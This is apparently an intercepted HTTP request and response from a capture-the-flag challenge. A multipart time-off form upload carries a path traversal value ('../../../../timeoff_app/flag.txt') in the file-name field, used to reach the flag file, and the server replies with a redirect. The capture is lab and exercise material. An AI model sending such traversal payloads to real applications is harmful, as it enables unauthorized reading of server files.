 Request
Pretty Raw Hex
\n
1 POST /time_off_requests HTTP/1.1
2 Host: challenge.ctf.games:31157
3 Content-Length: 1023
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge.ctf.games:31157
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHU3Gp3LcMfTV6Xx6
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge.ctf.games:31157/time_off_requests/new
12 Accept-Encoding: gzip, deflate, br
13 Cookie: _internal_app_session=
2jEPmIx0vcdF39UfEonWjmMZ2rQ1%2FpYTaOA95MOnnD34QyOGgaHT7ZNkhE7gk8O9ZzFLkRV22arOCIak
po5y%2FoLivIaCdsfJZfiI3r3v5w9EuN0PGehg9fzuM1gByIEWJOtZo1HPWy2FxV5ub1VNJ0RMAQCFn6ID
TlaHpo5mOtnntAoMV0VaChBi%2BAd67GjAIEB%2BoGEQJy%2B2ZUKdgj3ICneDBj9Ul%2Fwm9nEUM8qDrH
YvcBwOjkOl83FKrdSWiHLJTcnqbCnuPPicwUKMFt5d%2FECzLwdHfHEorlIjT5yeYJx36gmnLCTeYHxalS
O%2F--PZt9WqN9rxW5hCE3--2f9j3eiPwzon0jY4QjQe4A%3D%3D
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryHU3Gp3LcMfTV6Xx6
17 Content-Disposition: form-data; name="authenticity_token"
18
19 HmzlFBrs0sgB23MjI4fAvXknNV5_1tJDmddm2cx655zkUlbQPMuSmgokg4X0eJup_cHCuACVnRIN05Oted
Tf_A
20 ------WebKitFormBoundaryHU3Gp3LcMfTV6Xx6
21 Content-Disposition: form-data; name="time_off_request[start_date]"
22
23 2025-03-11
24 ------WebKitFormBoundaryHU3Gp3LcMfTV6Xx6
25 Content-Disposition: form-data; name="time_off_request[end_date]"
26
27 2025-03-14
28 ------WebKitFormBoundaryHU3Gp3LcMfTV6Xx6
29 Content-Disposition: form-data; name="time_off_request[reason]"
30
31 Reason Test
32 ------WebKitFormBoundaryHU3Gp3LcMfTV6Xx6
33 Content-Disposition: form-data; name="doc[file]"; filename="test.txt"
34 Content-Type: text/plain
35
36 This is a test file
37
38 ------WebKitFormBoundaryHU3Gp3LcMfTV6Xx6
39 Content-Disposition: form-data; name="doc[file_name]"
40
41 ../../../../../../../../../timeoff_app/flag.txt
42 ------WebKitFormBoundaryHU3Gp3LcMfTV6Xx6
43 Content-Disposition: form-data; name="commit"
44
45 Submit Request
46 ------WebKitFormBoundaryHU3Gp3LcMfTV6Xx6--
47
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 x-frame-options: SAMEORIGIN
3 x-xss-protection: 0
4 x-content-type-options: nosniff
5 x-download-options: noopen
6 x-permitted-cross-domain-policies: none
7 referrer-policy: strict-origin-when-cross-origin
8 location: http://challenge.ctf.games:31157/time_off_requests/7
9 content-type: text/html; charset=utf-8
10 cache-control: no-cache
11 set-cookie: _internal_app_session=
TPDlu6W%2Foh6JD8PJf5%2FAKmOkh6tHYwvisGjbnIIZLvnTUZGY03xzK3noZ8sDNzXzRXP70dfmYbX1fC
dKzpEiRjRQEQV2PKQnMrUUEaScuKT%2F%2FUKqUrZdPxw3R2x%2B8qId7I9KoO7XAoB4xF5StIYE74xA14
V%2FmesxlIQPq4ewYLJyz8UaCkD0yI5aw%2FdDBkm997qN52ykE%2BkYcfk%2FbXwTQAc%2BIZWx%2BNuK
W5SfU5Z8sYVXWSo5wB2KcpXCdFMIXI6MyKbA4%2FIIPODzHeSLm%2FTkZ%2F1xGKeQzpEC85ZicVHihMP4
fWK6h%2F3UzQzrUy%2Ft3Q1tbG0vkvXBmyhTpylZnJFKCWYKLeBZf0SFdpTm8fLHE07nUP2dLl5tkAdtKY
t%2FYACkt4YJas3ptUh6eSLjEf%2FCuAP5v2SaP%2Ff1u1vU9lP6WC%2BoHBhb%2BNcnK644guPQvwui%2
BO9ul6WlywAWgEQAb%2B%2F%2BjFc%3D--CLWrdGsDD2Nvx%2F9J--TjJUfyIFPnrLtwt8hWpq5w%3D%3D
; path=/; httponly; samesite=lax
12 x-request-id: 974771f5-32bf-4953-9f2b-cc8f954bcff2
13 x-runtime: 0.012732
14 Content-Length: 0
15
16